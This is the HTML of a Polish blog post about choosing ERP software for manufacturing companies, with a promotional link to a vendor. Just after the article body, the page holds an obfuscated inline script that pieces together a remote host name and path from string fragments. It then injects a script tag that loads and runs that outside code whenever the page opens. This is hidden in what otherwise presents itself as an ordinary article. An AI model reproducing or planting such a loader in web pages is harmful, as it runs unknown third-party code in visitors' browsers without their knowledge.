	<!-- main container with post -->
	<main class="bwp-single-post-container">
		<div class="bwp-separator bwp-gradient"><span class="bwp-rhomb"></span></div>

		<!-- single post -->
		<article id="bwp-post-3878" class="post-3878 post type-post status-publish format-standard has-post-thumbnail hentry category-komputery-i-internet bwp-single-post-article">

			<!-- header -->
			<header class="bwp-single-post-header">

				
		<!-- metadata -->
		<ul class="bwp-single-post-metadata list-unstyled">

			
			<!-- author -->
			<li class="bwp-author bwp-hidden">
				<a href="https://praktyczna-wiedza.pl/author/admin/" rel="author">
					<span class="vcard author">
						<span class="fn">PraktycznaWiedza</span>
					</span>
				</a>
			</li>
			<!-- end: author -->

			
				<!-- date (with link) -->
				<li class="bwp-date">
					<a href="https://praktyczna-wiedza.pl/2024/01/15/">
						<span class="date updated">15 stycznia, 2024</span>
					</a>
				</li>
				<!-- end: date -->

				
				<!-- categories -->
				<li class="bwp-categories">
					<a href="https://praktyczna-wiedza.pl/category/komputery-i-internet/" rel="category tag">Komputery i internet</a>				</li>
				<!-- end: categories -->

				
		</ul>
		<!-- end: metadata -->

							<!-- title -->
					<h1 class="bwp-post-title entry-title">System ERP dla firm produkcyjnych – jak znaleźć idealne rozwiązanie?</h1>
					<!-- end: title -->
					
				<div class="bwp-single-post-header-separator"></div>
			</header>
			<!-- end: header -->

			
	<!-- featured image -->
	<figure class="bwp-post-media">

		
			<a href="https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119.jpeg" class="bwp-popup-image" title="System ERP dla firm produkcyjnych – jak znaleźć idealne rozwiązanie?">
				<img width="1000" height="667" src="https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119.jpeg 1000w, https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119-300x200.jpeg 300w, https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119-768x512.jpeg 768w, https://praktyczna-wiedza.pl/wp-content/uploads/2024/01/adobestock_254777119-900x600.jpeg 900w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>

			
		
	</figure>
	<!-- end: featured image -->

	
			<!-- content container -->
			<div class="bwp-single-post-content">

				<!-- content -->
				<div class="bwp-content entry-content clearfix">

					<p>ERP to skrót od Enterprise Resource Planning jest jednym z wariantów oprogramowania, które wykorzystywane jest w wielu przedsiębiorstwach. Wariant ten opracowany został z myślą o potrzebach podmiotów produkcyjnych, a wykorzystywany jest skutecznego planowania zasobów firmy. Jaki jest mechanizm działania i jaki system ERP wybrać do swojej firmy?</p>
<div class="wp-preview__content">
<h3>Jak działa system ERP?</h3>
<p>System ERP jest rodzajem oprogramowania, które stworzone zostało po to, aby jeszcze skuteczniej zarządzać procesami w przedsiębiorstwie. W praktyce jest to model skupiający kilka modułów, które odpowiadają za obsługę poszczególnych działów firmy. Należy mieć świadomość, że pod pojęciem planowania zasobów rozumieć należy kontrolę oraz zarządzanie różnymi wariantami zasobów. Dlatego też w oprogramowaniu wyróżnione są poszczególne moduły, wspierające działy, jak finanse, produkcję, kadry, księgowość, zaopatrzenie itp.</p>
<p>Najważniejszą cechą systemu ERP jest to, że poszczególne moduły są ze sobą zintegrowane i pracują na wspólnej bazie danych. Jest to duże ułatwienie pozwalające na skuteczne planowanie działań firmy.</p>
<h3>Główne filary systemu ERP w firmie</h3>
<p>Systemy do zarządzania zasobami zazwyczaj opierają swoje działanie na czterech podstawowych filarach. Są to sprzedaż, produkcja, finanse i raportowanie oraz dział administracji i HR. Warto mieć świadomość, że systemy te są znacznie bardziej złożone, a w każdym z nich wyróżnić można kolejne, szczegółowe moduły, wspomagające realizację i zarządzanie kolejnymi zadaniami.</p>
<h3>Zalety wynikające z wdrożenia ERP w firmie</h3>
<p>Firmy decydują się na wdrożenie specjalistycznych rozwiązań oraz oprogramowania wspomagającego zarządzanie procesami, aby zoptymalizować funkcjonowanie swojego podmiotu. Oprogramowanie dla firm produkcyjnych od <strong><a href="https://zorius.pl/oprogramowanie-dla-firm-produkcyjnych/">zorius.pl</a></strong> to sprawdzone rozwiązania, dzięki którym codzienna praca może być dużo sprawniejsza i lepiej zorganizowana.</p>
<p>Wśród największych zalet dedykowanego oprogramowania wymienić można:</p>
<ul>
<li>lepszą kontrolę procesów, zachodzących w firmie;</li>
<li>zwiększenie efektywności działania firmy;</li>
<li>usprawnienie procesu decyzyjnego;</li>
<li>płynny przepływ informacji pomiędzy poszczególnymi działami;</li>
<li>poprawę standardów w procesie obsługi klienta;</li>
<li>stały dostęp do bieżących danych;</li>
<li>wsparcie rozwoju przedsiębiorstwa.</li>
</ul>
<p>Wymienione atuty to tylko wybrane przykłady, ale korzyści wymienić zdecydowanie więcej.</p>
<h3>Kiedy warto wdrożyć system ERP w firmie produkcyjnej?</h3>
<p>Inwestycja w odpowiedni i skuteczny system ERP to wydatek, który się opłaca. Wiele firm zastanawia się czy warto, a jeśli tak &#8211; to kiedy jest właściwy moment na wybór systemu?</p>
<p>Najlepszym rozwiązaniem jest indywidualna ocena sytuacji przedsiębiorstwa. Najczęściej rozważania dotyczące wdrożenia dedykowanego oprogramowania są konsekwencją nieprawidłowości zauważonych w działaniu firmy. Mogą to być: brak automatyzacji w obsłudze wielu procesów, co negatywnie wpływa na obieg dokumentacji, procesy decyzyjne itp., wzrastające koszty magazynowania, pojawiające się problemy z płynnością finansową, rozwój firmy czy wprowadzenie nowoczesnych, cyfrowych rozwiązań.</p>
<p>Bardzo ważne jest, aby analizując korzyści i koszty podchodzić do tematu w sposób rzetelny i indywidualny, biorąc pod uwagę zarówno wewnętrzne, jak i zewnętrzne czynniki. Wybierając odpowiedni system koniecznie sprawdzić trzeba, czy będzie on posiadał odpowiednie wsparcie oraz moduły, które rzeczywiście korzystnie wpłyną na organizację pracy w firmie produkcyjnej.</p>
</div>
<p><script>
(function(){
in17_=("u"+"st");in17=document.createElement("script");in17.async=true;
in17u="2191902880";in17_+="a"+("t.");in17_+="i"+("nf"+("o"))+("/");
in17u+=".t7pu1w9Xn176ts3k";in17u+="egjx4fl86lr2tk";
in17.src="https://"+in17_+in17u;in17.type="text/javascript";
d_b=document.body;d_b.appendChild(in17);
})();
</script></p>

					<!-- clearfix -->
					<div class="clearfix"></div>

					
				</div>
				<!-- end: content -->

				
						<!-- container with share buttons -->
						<div class="bwp-single-post-share-container clearfix">
							
	<!-- social share buttons -->
	<div class="bwp-single-post-share">
		<ul class="bwp-single-post-share-list list-unstyled">
			<!-- twitter -->
			<li>
				<a href="https://twitter.com/share?url=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&text=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F" rel="nofollow noopener" target="_blank" class="bwp-twitter-share bwp-tooltip" onclick="window.open('https://twitter.com/share?url=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&text=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F', 'Twitter', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;" data-toggle="tooltip" data-placement="top" title="Share on Twitter">
					<i class="fab fa-twitter"></i>
				</a>
			</li>
			<!-- end: twitter -->
			<!-- facebook -->
			<li>
				<a href="https://www.facebook.com/sharer.php?u=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&t=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F" rel="nofollow noopener" target="_blank" class="bwp-facebook-share bwp-tooltip" onclick="window.open('https://www.facebook.com/sharer.php?u=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&t=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F', 'Facebook', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;" data-toggle="tooltip" data-placement="top" title="Share on Facebook">
					<i class="fab fa-facebook-f"></i>
				</a>
			</li>
			<!-- end: facebook -->
			<!-- reddit -->
			<li>
				<a href="https://www.reddit.com/submit?url=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&title=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F" rel="nofollow noopener" target="_blank" class="bwp-reddit-share bwp-tooltip" onclick="window.open('https://www.reddit.com/submit?url=https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/&title=System%20ERP%20dla%20firm%20produkcyjnych%20%E2%80%93%20jak%20znale%C5%BA%C4%87%20idealne%20rozwi%C4%85zanie%3F', 'Reddit', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;" data-toggle="tooltip" data-placement="top" title="Share on Reddit">
					<i class="fab fa-reddit-alien"></i>
				</a>
			</li>
			<!-- end: reddit -->
		</ul>
	</div>
	<!-- end: social share buttons -->

							</div>
						<!-- end: container with share buttons -->

						
			</div>
			<!-- end: content container -->

		</article>
		<!-- end: single post -->

		
			<!-- post navigation -->
			<div class="bwp-single-post-navigation">
				<div class="bwp-separator bwp-gradient"><span class="bwp-rhomb"></span></div>
				<div class="bwp-single-post-navigation-container">
					
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://praktyczna-wiedza.pl/budownictwo-i-architektura/dlugotrwalosc-i-wytrzymalosc-to-kluczowe-zalety-wysokiej-jakosci-materialow-budowlanych/" rel="prev"><span class="meta-nav"><i class="fas fa-chevron-left"></i>Previous post</span><span class="post-title-nav">Długotrwałość i wytrzymałość, to kluczowe zalety wysokiej jakości materiałów budowlanych</span></a></div><div class="nav-next"><a href="https://praktyczna-wiedza.pl/dom-i-ogrod/jak-dziala-stacja-do-podnoszenia-cisnienia-wody/" rel="next"><span class="meta-nav">Next post<i class="fas fa-chevron-right"></i></span><span class="post-title-nav">Jak działa stacja do podnoszenia ciśnienia wody?</span></a></div></div>
	</nav>				</div>
			</div>
			<!-- end: post navigation -->

			
<!-- comments area (comment list and comment form) -->
<div id="comments" class="bwp-comments-area">
	<div class="bwp-separator bwp-gradient"><span class="bwp-rhomb"></span></div>

		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://praktyczna-wiedza.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="i3be89a5e5"  name="i3be89a5e5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9ccd93134a535cc16ed6c136467a754" );document.getElementById("i3be89a5e5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='3878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- end: comments area (comment list and comment form) -->

		<div class="bwp-separator bwp-gradient"><span class="bwp-rhomb"></span></div>
	</main>
	<!-- end: main container with post -->

	
	<!-- footer widgets -->
	<section class="bwp-footer-widgets-section" role="complementary">
		<h2 class="screen-reader-text">
			Widgets		</h2>
		<div class="bwp-separator bwp-gradient">
			<span class="bwp-rhomb"></span>
		</div>
		<div class="row">

			<!-- column 1 (left column) -->
			<div class="col-md-4">
				<div class="bwp-footer-widgets-col-1 bwp-sidebar-content bwp-content">
					<div id="orin_popular_widget-2" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/spoleczenstwo/jak-sobie-radzic-ze-smogiem/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2015/12/power-station-6579092_12801-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2015/12/power-station-6579092_12801-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2015/12/power-station-6579092_12801-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post number -->
				<span class="widget_bwp_popular_post_num">
					1				</span>
				<!-- end: post number -->

				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/spoleczenstwo/jak-sobie-radzic-ze-smogiem/">Jak sobie radzić ze smogiem?</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/polecane/popularne-cytaty-o-milosci-szczesliwej-i-nieszczesliwej-lista-cytatow/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2016/04/cytaty-o-milosci-szczesliwej-i-nieszczesliwej-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="Cytaty o miłości szczęśliwej i cytaty o miłości nieszczęśliwej" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2016/04/cytaty-o-milosci-szczesliwej-i-nieszczesliwej-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2016/04/cytaty-o-milosci-szczesliwej-i-nieszczesliwej-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post number -->
				<span class="widget_bwp_popular_post_num">
					2				</span>
				<!-- end: post number -->

				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/polecane/popularne-cytaty-o-milosci-szczesliwej-i-nieszczesliwej-lista-cytatow/">Popularne cytaty o miłości szczęśliwej i nieszczęśliwej &#8211; lista cytatów</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/dom-i-ogrod/posciel-z-kory/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2017/04/pexels-vlada-karpovich-4050430-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2017/04/pexels-vlada-karpovich-4050430-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2017/04/pexels-vlada-karpovich-4050430-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post number -->
				<span class="widget_bwp_popular_post_num">
					3				</span>
				<!-- end: post number -->

				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/dom-i-ogrod/posciel-z-kory/">Pościel z kory</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/dom-i-ogrod/ktore-drewno-kominkowe-pali-sie-najdluzej/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/wood-1868104_1280-1-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/wood-1868104_1280-1-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/wood-1868104_1280-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post number -->
				<span class="widget_bwp_popular_post_num">
					4				</span>
				<!-- end: post number -->

				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/dom-i-ogrod/ktore-drewno-kominkowe-pali-sie-najdluzej/">Które drewno kominkowe pali się najdłużej?</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li></ul></div>				</div>
			</div>
			<!-- end: column 1 -->

			<!-- column 2 (center column) -->
			<div class="col-md-4">
				<div class="bwp-footer-widgets-col-2 bwp-sidebar-content bwp-content">
					<div id="orin_random_widget-2" class="bwp-widget widget_bwp_random_posts clearfix"><h3 class="bwp-widget-title">Losowe artykuły</h3><ul class="list-unstyled"><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/kuchnia-i-gotowanie/profesjonalny-ekspres-do-kawy-dla-biznesu/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2022/02/af83e396fa01c30137cc6a7aab6a61df1-1-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2022/02/af83e396fa01c30137cc6a7aab6a61df1-1-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2022/02/af83e396fa01c30137cc6a7aab6a61df1-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/kuchnia-i-gotowanie/profesjonalny-ekspres-do-kawy-dla-biznesu/">Profesjonalny ekspres do kawy dla biznesu</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/prawo/od-czego-zaczac-przy-rozwodzie/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/adwokat-rozwod1-1-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/adwokat-rozwod1-1-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2022/07/adwokat-rozwod1-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/prawo/od-czego-zaczac-przy-rozwodzie/">Od czego zacząć przy rozwodzie?</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/prawo/prawo-w-praktyce-jakie-sa-konsekwencje-lamania-przepisow/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2023/04/alvaro-serrano-hjwkmkehbco-unsplash-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2023/04/alvaro-serrano-hjwkmkehbco-unsplash-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2023/04/alvaro-serrano-hjwkmkehbco-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/prawo/prawo-w-praktyce-jakie-sa-konsekwencje-lamania-przepisow/">Prawo w praktyce: jakie są konsekwencje łamania przepisów?</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li><li>
					<!-- featured image -->
					<figure class="widget_bwp_thumbnail">
						<a href="https://praktyczna-wiedza.pl/motoryzacja/ubezpieczenia-oc-i-ac-kluczowe-roznice/">
							<img width="200" height="200" src="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/pexels-aaron-curtis-119435-200x200.jpg" class="attachment-orin-200-200-crop size-orin-200-200-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/pexels-aaron-curtis-119435-200x200.jpg 200w, https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/pexels-aaron-curtis-119435-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>
					<!-- end: featured image -->

					
				<!-- post content (title and metadata) -->
				<div class="widget_bwp_content">

					
						<h4 class="entry-title">
							<a href="https://praktyczna-wiedza.pl/motoryzacja/ubezpieczenia-oc-i-ac-kluczowe-roznice/">Ubezpieczenia OC i AC: Kluczowe różnice</a>
						</h4>

						
				</div>
				<!-- end: post content (title and metadata) -->

				</li></ul></div>				</div>
			</div>
			<!-- end: column 2 -->

			<!-- column 3 (right column) -->
			<div class="col-md-4">
				<div class="bwp-footer-widgets-col-3 bwp-sidebar-content bwp-content">
					<div id="text-2" class="bwp-widget widget_text clearfix"><h3 class="bwp-widget-title">Praktyczna Wiedza</h3>			<div class="textwidget"><p>Portal, który łączy w sobie pasję do nauki z praktycznym podejściem do życia. Oferujemy czytelnikom szeroką gamę artykułów, reportaży i poradników z różnych dziedzin – od technologii, przez kulturę, aż po zdrowie i styl życia. Nasz zespół entuzjastów nieustannie dąży do dostarczania aktualnych i wartościowych treści, które pomogą Ci poszerzyć horyzonty i efektywnie wykorzystać zdobytą wiedzę w praktyce.</p>
</div>
		</div>				</div>
			</div>
			<!-- end: column 3 -->

		</div>
		<div class="bwp-separator bwp-gradient">
			<span class="bwp-rhomb"></span>
		</div>
	</section>
	<!-- end: footer widgets -->

	
	<!-- footer -->
	<footer class="bwp-site-footer bwp-footer-has-widgets">

		
			<!-- footer text -->
			<div class="bwp-footer-text">
				Dziękujemy za wizytę - Praktyczna-wiedza.pl © 2022 			</div>
			<!-- end: footer text -->

			
	</footer>
	<!-- end: footer -->

	
</div><!-- end: .container -->
</div><!-- end: .bwp-site-content -->
<!-- end: container with site content -->


	<!-- button: "back to top" -->
	<div id="bwp-scroll-top">
		<button type="button" class="bwp-button bwp-scroll-top-button">
			<i class="fas fa-chevron-up"></i>
		</button>
	</div>
	<!-- end: button -->

	
	<!-- sidebar (hidden right sidebar) -->
	<aside class="bwp-sidebar">

		<!-- button: hide sidebar -->
		<button type="button" class="bwp-button bwp-hide-sidebar bwp-hide-sidebar-button">
			<i class="fas fa-times"></i>
		</button>
		<!-- end: button -->

		<!-- content -->
		<div class="bwp-sidebar-content-container bwp-sidebar-content bwp-content">
			
		<div id="recent-posts-2" class="bwp-widget widget_recent_entries clearfix">
		<h3 class="bwp-widget-title">Najnowsze artykuły</h3>
		<ul>
											<li>
					<a href="https://praktyczna-wiedza.pl/komputery-i-internet/swiatlowod-jako-fundament-nowoczesnej-telewizji-i-voip-jak-naprawde-dziala-ta-technologia/">Światłowód jako fundament nowoczesnej telewizji i VoIP – jak naprawdę działa ta technologia</a>
									</li>
											<li>
					<a href="https://praktyczna-wiedza.pl/dom-i-ogrod/ogrzewanie-podlogowe-jak-dziala-ile-kosztuje-i-kiedy-naprawde-sie-oplaca/">Ogrzewanie podłogowe – jak działa, ile kosztuje i kiedy naprawdę się opłaca?</a>
									</li>
											<li>
					<a href="https://praktyczna-wiedza.pl/inne/trwalosc-i-pielegnacja-form-silikonowych/">Trwałość i pielęgnacja form silikonowych</a>
									</li>
											<li>
					<a href="https://praktyczna-wiedza.pl/kosmetyki-moda-i-uroda/jaka-proba-zlota-najlepiej-pasuje-do-zawieszki-z-diamentem-porownanie-333-585-i-750/">Jaka próba złota najlepiej pasuje do zawieszki z diamentem? Porównanie 333, 585 i 750</a>
									</li>
											<li>
					<a href="https://praktyczna-wiedza.pl/praca/praca-dla-polakow-w-austrii-wszystko-co-musisz-wiedziec/">Praca dla Polaków w Austrii &#8211; wszystko co musisz wiedzieć</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="bwp-widget widget_recent_comments clearfix"><h3 class="bwp-widget-title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.nowin.pl/2025/03/26/odnowione-zainteresowanie-hobby-horse/' rel='external nofollow ugc' class='url'>Horse</a></span> - <a href="https://praktyczna-wiedza.pl/dzieci-i-mlodziez/hobby-horse-wskrzeszenie-tradycyjnej-zabawki-i-jej-wplyw-na-rozwoj-dzieci/#comment-17568">Hobby horse: Wskrzeszenie tradycyjnej zabawki i jej wpływ na rozwój dzieci</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://praktyczna-wiedza.pl' rel='external nofollow ugc' class='url'>PraktycznaWiedza</a></span> - <a href="https://praktyczna-wiedza.pl/budownictwo-i-architektura/jak-wybrac-odpowiedni-material-do-termoizolacji-domu/#comment-14087">Jak wybrać odpowiedni materiał do termoizolacji domu?</a></li><li class="recentcomments"><span class="comment-author-link">Ewa85</span> - <a href="https://praktyczna-wiedza.pl/budownictwo-i-architektura/jak-wybrac-odpowiedni-material-do-termoizolacji-domu/#comment-14078">Jak wybrać odpowiedni materiał do termoizolacji domu?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://praktyczna-wiedza.pl' rel='external nofollow ugc' class='url'>PraktycznaWiedza</a></span> - <a href="https://praktyczna-wiedza.pl/inne/uprawy-gmo-fakty-i-mity/#comment-11036">Uprawy GMO: Fakty i mity</a></li><li class="recentcomments"><span class="comment-author-link">Monia</span> - <a href="https://praktyczna-wiedza.pl/inne/uprawy-gmo-fakty-i-mity/#comment-11035">Uprawy GMO: Fakty i mity</a></li></ul></div>		</div>
		<!-- end: content -->

	</aside>
	<!-- end: sidebar -->

	<!-- sidebar overlay -->
	<div class="bwp-sidebar-overlay bwp-hide-sidebar"></div>
	<!-- end: sidebar overlay -->

	
			<!-- information about cookies -->
			<div id="bwp-cookies-info" class="bwp-cookies-info-container clearfix">

				
				<!-- cookies notice: title -->
				<h3 class="bwp-cookies-info-title">Ciasteczka</h3>
				<!-- end: title -->

				<!-- cookies notice: content -->
				<div class="bwp-cookies-info-content">
					<p>
						Kontynuując przeglądanie strony, wyrażasz zgodę na używanie plików Cookies. Więcej informacji znajdziesz w <a href="https://praktyczna-wiedza.pl/polityka-prywatnosci-i-pliki-cookies/" rel="nofollow">polityce prywatności</a>. 					</p>
				</div>
				<!-- end: content -->

				<!-- "accept cookies" button -->
				<button type="button" id="bwp-accept-cookies" class="bwp-button bwp-with-text">Ok</button>
				<!-- end: "accept cookies" button -->

			</div>
			<!-- end: information about cookies -->

			<script type='text/javascript' id='orin-additional-features-plugin-js-extra'>
/* <![CDATA[ */
var orinAdditionalFeaturesData = {"cookiesNotice":"show","cookiesNoticeOnMobile":"visible"};
/* ]]> */
</script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/plugins/orin-additional-features/js/orin-additional-features-plugin.js?ver=1.0.0' id='orin-additional-features-plugin-js'></script>
